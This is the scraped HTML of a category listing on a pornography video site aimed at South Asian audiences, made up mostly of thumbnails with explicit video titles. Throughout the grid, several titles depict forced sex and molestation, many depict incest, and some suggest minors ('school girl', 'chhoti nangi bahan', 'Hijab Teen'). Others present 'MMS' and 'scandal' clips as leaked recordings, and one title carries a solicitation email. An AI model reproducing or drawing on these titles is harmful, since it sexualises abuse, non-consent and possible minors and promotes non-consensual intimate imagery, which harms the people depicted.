

--- FILE ---
content_type: text/html
request_url: https://topxxxhindi.com/en/category/2949176/Hardcore/popular/1/
body_size: 15657
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Top XXX Hindi - Hardcore Free Porn Videos #1 - hardly, hardcor - 4108</title>
        <meta name="description" content="Hardcore - 4108 - " />
        <link rel="alternate" hreflang="en" href="/en/category/2949176/Hardcore/popular/1/" />
 
        <link rel="canonical" href="https://topxxxhindi.com/en/category/2949176/Hardcore/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=2949176;</script>
<script src="/js/OSrj6fIiIXq6rtdBW.js" type="text/javascript"></script> 
        
        <div class="header">
            
            <div class="content">
                
                <a class="logo" href="/" target="_self">Top<span> XXX</span> Hindi</a>
                
                <span class="menu-button"><i class="fa fa-bars"></i></span>
                <span class="search-button"><i class="fa fa-search"></i></span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="far fa-square"></i> Home</a></li>
                        <li><a href="[#BANNER_CATEGORY_webcam_link:2949176#]"><i class="far fa-square"></i> LiveSexHookers</a></li>
                        <li><a href="[#BANNER_CATEGORY_fling_link:2949176#]"><i class="far fa-square"></i> PornSites</a></li>
                    </ul>
                </div>
                
            </div>
            
            <div class="search">
                <div class="content">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <div class="filter-button">Filters <i class="far fa-caret-square-down"></i></div>
                
                
                <h1>Hardcore @ Top XXX Hindi</h1>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span><i class="fa fa-sort"></i></span>
                        <a href="/en/category/2949176/Hardcore/latest/1/" target="_self">Newest</a>
                        <a class="active" href="/en/category/2949176/Hardcore/popular/1/" target="_self">Popular</a>
                    </div>
                    
                </div>
                
                
                <div class="thumbs-wrap">
     	                              
                    <div class="thumb">
                        <a href="/en/video/9410248372926347750/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="8297eb099c78f9e6" src="/thumbs/750/9410248372926347750_0.jpg" alt="Pakistani Bhabhi Homemade - Movies." width="300" height="225">
                                <p>Pakistani Bhabhi Homemade - Movies.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:25</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637043227641/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed101f351bf9" src="/thumbs/641/3824942637043227641_0.jpg" alt="Indian girl hardcore threesome" width="300" height="225">
                                <p>Indian girl hardcore threesome</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:59</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6255993384542835003/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="56d1c0d66ade913b" src="/thumbs/3/6255993384542835003_0.jpg" alt="BBW WIFE PAYS RENT IN FRONT OF HUSBAND !" width="300" height="225">
                                <p>BBW WIFE PAYS RENT IN FRONT OF HUSBAND !</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:03</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1590009708490695865/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1610d967d802a4b9" src="/thumbs/865/1590009708490695865_0.jpg" alt="Mallu aunty getting fucked hard" width="300" height="225">
                                <p>Mallu aunty getting fucked hard</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:45</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7537138812303073350/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="68994bd0fa226046" src="/thumbs/350/7537138812303073350_0.jpg" alt="Daughter gets brutal fingering, molested, and forced sex by grand father POV Desi" width="300" height="225">
                                <p>Daughter gets brutal fingering, molested, and forced sex by grand father POV Desi</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:16</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856896801435547/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751a07f6f9b" src="/thumbs/547/1892856896801435547_0.jpg" alt="malay enjoy14klu nak mail kt homeservices15add yahoo dot com" width="300" height="225">
                                <p>malay enjoy14klu nak mail kt homeservices15add yahoo dot com</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:31</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852731829772376/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb92f3be058" src="/thumbs/376/2705852731829772376_0.jpg" alt="Desi wife cheating with lover in field outdoor fuck" width="300" height="225">
                                <p>Desi wife cheating with lover in field outdoor fuck</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:02</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1522957268754889459/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1522a191243bfaf3" src="/thumbs/459/1522957268754889459_0.jpg" alt="Huge Tits Desi HOUSEWIFE sister sucks Stepbrother's dick and gets butt fucked" width="300" height="225">
                                <p>Huge Tits Desi HOUSEWIFE sister sucks Stepbrother's dick and gets butt fucked</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:48</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3412161534310208547/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="2f5a6ed648cfd423" src="/thumbs/547/3412161534310208547_0.jpg" alt="indian aunty showing her boobs and moaning" width="300" height="225">
                                <p>indian aunty showing her boobs and moaning</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:03</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/10556478377291513562/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="928025274d8d7eda" src="/thumbs/562/10556478377291513562_0.jpg" alt="Young Indian college couple homemade hardcore sex scandal, young girl gets her pussy licked and fucked hard in missionary style." width="300" height="225">
                                <p>Young Indian college couple homemade hardcore sex scandal, young girl gets her pussy licked and fucked hard in missionary style.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2548054092270080449/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="235c81b25e3d11c1" src="/thumbs/449/2548054092270080449_0.jpg" alt="Desi Bangali Couple Sex In Bathroom" width="300" height="225">
                                <p>Desi Bangali Couple Sex In Bathroom</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:45</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/877657637938174569/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="c2e10f8bfb69a69" src="/thumbs/569/877657637938174569_0.jpg" alt="Marocaine pawg pov bangbros fucking hard big white ass round big cock creampie homemad arabe muslim Hijab maroc 2022" width="300" height="225">
                                <p>Marocaine pawg pov bangbros fucking hard big white ass round big cock creampie homemad arabe muslim Hijab maroc 2022</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:56</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6847126971793391339/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5f05e1b405bdbeeb" src="/thumbs/339/6847126971793391339_0.jpg" alt="पूरी रात सेक्स कर की मेरी चुत फाड़ दी इंडियन देसी चुदाई" width="300" height="225">
                                <p>पूरी रात सेक्स कर की मेरी चुत फाड़ दी इंडियन देसी चुदाई</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:32</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/5625090637528617913/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="4e105621bf44d3b9" src="/thumbs/913/5625090637528617913_0.jpg" alt="Deep Ass Fuck Double Penetration Slut Housewife Rented From Mommy Coworker For Money Wanted More Butt Than Pussy. Exoticfuck Colombian" width="300" height="225">
                                <p>Deep Ass Fuck Double Penetration Slut Housewife Rented From Mommy Coworker For Money Wanted More Butt Than Pussy. Exoticfuck Colombian</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6164666265440473708/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="558d4b4e7e69d26c" src="/thumbs/708/6164666265440473708_0.jpg" alt="Indian Tamil Slut Horny Lily Getting Pussy Finger Fucked And Creamed" width="300" height="225">
                                <p>Indian Tamil Slut Horny Lily Getting Pussy Finger Fucked And Creamed</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:12</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/17581871842268927209/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="f3ff5b49ace1d4e9" src="/thumbs/209/17581871842268927209_0.jpg" alt="Bengali Bikini Beautiful Hotties In Bisex Triple ! Hanif pk and Shathi and Shapan" width="300" height="225">
                                <p>Bengali Bikini Beautiful Hotties In Bisex Triple ! Hanif pk and Shathi and Shapan</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:59</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/5877765422672464833/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="519204829b774bc1" src="/thumbs/833/5877765422672464833_0.jpg" alt="शादी की पहली रात में ही देवर से चुदवाई भाभी ने" width="300" height="225">
                                <p>शादी की पहली रात में ही देवर से चुदवाई भाभी ने</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:27</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856896494760003/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c7518e37f043" src="/thumbs/3/1892856896494760003_0.jpg" alt="Very Sexy Real Sikh Punjabi Couple Sex" width="300" height="225">
                                <p>Very Sexy Real Sikh Punjabi Couple Sex</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:52</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/18294782682082491618/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="fde41feb607ebce2" src="/thumbs/618/18294782682082491618_0.jpg" alt="Desi Aunty Enoying hard sex" width="300" height="225">
                                <p>Desi Aunty Enoying hard sex</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:19</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/10786529749660434434/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="95b173a867b18002" src="/thumbs/434/10786529749660434434_0.jpg" alt="Telugu Couple Night Sex - Movies." width="300" height="225">
                                <p>Telugu Couple Night Sex - Movies.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/16102643316991541330/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="df7814c806194052" src="/thumbs/330/16102643316991541330_0.jpg" alt="Hijab Teen Pussy Creampie" width="300" height="225">
                                <p>Hijab Teen Pussy Creampie</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:59</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/4675276071545908697/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="40e1ead0ff60add9" src="/thumbs/697/4675276071545908697_0.jpg" alt="I FUCKED MY TAMIL NEIGHBOR ASS FUCK WHILE MY MILF AT HOME !" width="300" height="225">
                                <p>I FUCKED MY TAMIL NEIGHBOR ASS FUCK WHILE MY MILF AT HOME !</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:34</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/14149186016306840380/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="c45c01b75ae4c33c" src="/thumbs/380/14149186016306840380_0.jpg" alt="neha got her fingering done by her boyfriend in college library voice in hindi" width="300" height="225">
                                <p>neha got her fingering done by her boyfriend in college library voice in hindi</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:08</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13647885770040689949/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bd6707cc5a62451d" src="/thumbs/949/13647885770040689949_0.jpg" alt="Bhabhi Fucked Hard In Standing Position And Reverse Cowgirl Style – Hard, Rough Sex" width="300" height="225">
                                <p>Bhabhi Fucked Hard In Standing Position And Reverse Cowgirl Style – Hard, Rough Sex</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:33</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3416945791410902547/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="2f6b6e17f1d01613" src="/thumbs/547/3416945791410902547_0.jpg" alt="Indian StepAunty fucked by the guy" width="300" height="225">
                                <p>Indian StepAunty fucked by the guy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:13</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/15663376852189518717/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="d95f7e4249d51b7d" src="/thumbs/717/15663376852189518717_0.jpg" alt="bhai ne apni chhoti nangi bahan ko kapde pahanye" width="300" height="225">
                                <p>bhai ne apni chhoti nangi bahan ko kapde pahanye</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:31</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2630721828943556954/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="24823390b50bf15a" src="/thumbs/954/2630721828943556954_0.jpg" alt="PAINFUL ASSFUCK WITH MY FRIEND'S TAMIL HOUSEWIFE ! - SHE SCARED !" width="300" height="225">
                                <p>PAINFUL ASSFUCK WITH MY FRIEND'S TAMIL HOUSEWIFE ! - SHE SCARED !</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 15:37</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/17500095525837677121/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="f2dcd42948f52241" src="/thumbs/121/17500095525837677121_0.jpg" alt="Mumbai Bhabhi Pumped - Movies." width="300" height="225">
                                <p>Mumbai Bhabhi Pumped - Movies.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:15</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852734844019879/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9e2e5a4a7" src="/thumbs/879/2705852734844019879_0.jpg" alt="Hot House Wife  Fucked by neighbour uncle Part 1" width="300" height="225">
                                <p>Hot House Wife  Fucked by neighbour uncle Part 1</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:19</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2863081221054136993/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="27bbb533880602a1" src="/thumbs/993/2863081221054136993_0.jpg" alt="Horny Indian Honey Fucked" width="300" height="225">
                                <p>Horny Indian Honey Fucked</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:10</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2006537162500233980/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1bd8a6eb0f725afc" src="/thumbs/980/2006537162500233980_0.jpg" alt="Indian Aunty Hot Sex With Husband Brother Dewar Bhabhi" width="300" height="225">
                                <p>Indian Aunty Hot Sex With Husband Brother Dewar Bhabhi</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:20</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7429732359488575005/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="671bb6376f8a961d" src="/thumbs/5/7429732359488575005_0.jpg" alt="Fucked a Desi College beautiful girl after meeting on tinder" width="300" height="225">
                                <p>Fucked a Desi College beautiful girl after meeting on tinder</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:16</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1872607774317235763/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="19fcd6d967d04e33" src="/thumbs/763/1872607774317235763_0.jpg" alt="College Young Party Xxx - Deepthroat Challenge Foursome" width="300" height="225">
                                <p>College Young Party Xxx - Deepthroat Challenge Foursome</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:47</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7325582159632903642/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="65a9b2295ddbadda" src="/thumbs/642/7325582159632903642_0.jpg" alt="nice, around mark, is she wearing spandex shorts under her pants" width="300" height="225">
                                <p>nice, around mark, is she wearing spandex shorts under her pants</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/4948133288330014063/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="44ab4d0268322d6f" src="/thumbs/63/4948133288330014063_0.jpg" alt="Outdoor Sex With Desi Gf" width="300" height="225">
                                <p>Outdoor Sex With Desi Gf</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:11</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2284517231850307738/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1fb43c5187b2409a" src="/thumbs/738/2284517231850307738_0.jpg" alt="ANGRY STEPMOM ! Caught jerking off while watching my Huge ass Hijab STEPMOM." width="300" height="225">
                                <p>ANGRY STEPMOM ! Caught jerking off while watching my Huge ass Hijab STEPMOM.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:14</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942636803732118/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1010eeb296" src="/thumbs/118/3824942636803732118_0.jpg" alt="Savita Bhabhi College Girl Role Hardcore Fuck" width="300" height="225">
                                <p>Savita Bhabhi College Girl Role Hardcore Fuck</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/11098902457651205091/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="9a0738fb110293e3" src="/thumbs/91/11098902457651205091_0.jpg" alt="Indian Bhabhi round boobs affair with boss hardcore fuck" width="300" height="225">
                                <p>Indian Bhabhi round boobs affair with boss hardcore fuck</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:29</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/8796752176833706373/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="7a14577f65513985" src="/thumbs/373/8796752176833706373_0.jpg" alt="SLUT HOUSEWIFE FILLED WITH HUSBAND'S FRIEND'S MILK IN EXCHANGE FOR MONEY (NAILED DEEP WITHOUT CONDOM)" width="300" height="225">
                                <p>SLUT HOUSEWIFE FILLED WITH HUSBAND'S FRIEND'S MILK IN EXCHANGE FOR MONEY (NAILED DEEP WITHOUT CONDOM)</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 14:15</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/14698883105211193511/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="cbfcec4e611a98a7" src="/thumbs/511/14698883105211193511_0.jpg" alt="Sexy Indian babe sucks and rides a group of cocks in hardcore gang bang" width="300" height="225">
                                <p>Sexy Indian babe sucks and rides a group of cocks in hardcore gang bang</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 28:08</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13090834539720797271/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="b5abfca7d978ec57" src="/thumbs/271/13090834539720797271_0.jpg" alt="Farm labour milf shakshi fucked doggy style in the jungle area" width="300" height="225">
                                <p>Farm labour milf shakshi fucked doggy style in the jungle area</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:01</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6937346477986708767/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="604667ddb8347d1f" src="/thumbs/767/6937346477986708767_0.jpg" alt="Horny Punjabi young couple fucking in various position ranging from doggy to missionary and big boobs of the lady jiggling till the guy cums inside her in this must watch MMS." width="300" height="225">
                                <p>Horny Punjabi young couple fucking in various position ranging from doggy to missionary and big boobs of the lady jiggling till the guy cums inside her in this must watch MMS.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:44</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2818037272190175879/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="271badf7ecb4ca87" src="/thumbs/879/2818037272190175879_0.jpg" alt="Horny Indian Sucking Cock In Lounge" width="300" height="225">
                                <p>Horny Indian Sucking Cock In Lounge</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:40</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/8323791345907305854/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="73840c20b5468d7e" src="/thumbs/854/8323791345907305854_0.jpg" alt="Cute Desi Indian Sex - Porn 2021" width="300" height="225">
                                <p>Cute Desi Indian Sex - Porn 2021</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:14</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1853754003151402816/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="19b9db71bacc3740" src="/thumbs/816/1853754003151402816_0.jpg" alt="Desi Bengali two Girls Fucked by Best Friend's Bangla Choda Chudi foursome .... Hanif and Popy khatun and Mst sumona and Manik Mia" width="300" height="225">
                                <p>Desi Bengali two Girls Fucked by Best Friend's Bangla Choda Chudi foursome .... Hanif and Popy khatun and Mst sumona and Manik Mia</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 9:32</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2883759079065848375/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="28052b9a85870a37" src="/thumbs/375/2883759079065848375_0.jpg" alt="Fucking  Sidra-Pakistani Muslim Indian  Ayeaha Huge Butt Sexy Girl" width="300" height="225">
                                <p>Fucking  Sidra-Pakistani Muslim Indian  Ayeaha Huge Butt Sexy Girl</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:18</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/5572733224887622526/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="4d565357a9719b7e" src="/thumbs/526/5572733224887622526_0.jpg" alt="Full Fun with gf fucking school girl sex" width="300" height="225">
                                <p>Full Fun with gf fucking school girl sex</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 17:14</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6071797501934012843/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="54435ba882e189ab" src="/thumbs/843/6071797501934012843_0.jpg" alt="Desi Beautiful Girl Has Sex With Neighbor's Young Boy! With Clear Hindi Audio" width="300" height="225">
                                <p>Desi Beautiful Girl Has Sex With Neighbor's Young Boy! With Clear Hindi Audio</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 15:21</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7730524590152913759/" class="trd">
                            <div class="thumb-image rectangle-ratio">
